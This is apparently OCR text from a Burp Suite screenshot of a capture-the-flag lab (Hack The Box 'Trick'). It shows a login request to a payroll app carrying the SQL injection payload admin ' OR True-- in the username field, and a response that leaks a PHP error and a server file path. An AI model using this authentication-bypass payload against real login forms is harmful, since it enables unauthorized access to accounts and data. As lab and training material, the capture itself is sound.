 Request
Pretty Raw Hex \n
1 POST /ajax.php?action=login HTTP/1.1
2 Host: preprod-payroll.trick.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 47
10 Origin: http://preprod-payroll.trick.htb
11 Connection: close
12 Referer: http://preprod-payroll.trick.htb/login.php
13 Cookie: PHPSESSID=4pt6cu820m1hbi0h0n4n0fmuf9
14
15 username=admin%20'%20OR%20True--&password=admin
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Sat, 09 Jul 2022 09:07:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 139
10
11 <br />
12 <b>
Notice
</b>
: Trying to get property 'num_rows' of non-object in <b>
/var/www/payroll/admin_class.php
</b>
on line <b>
21
</b>
<br />
13 3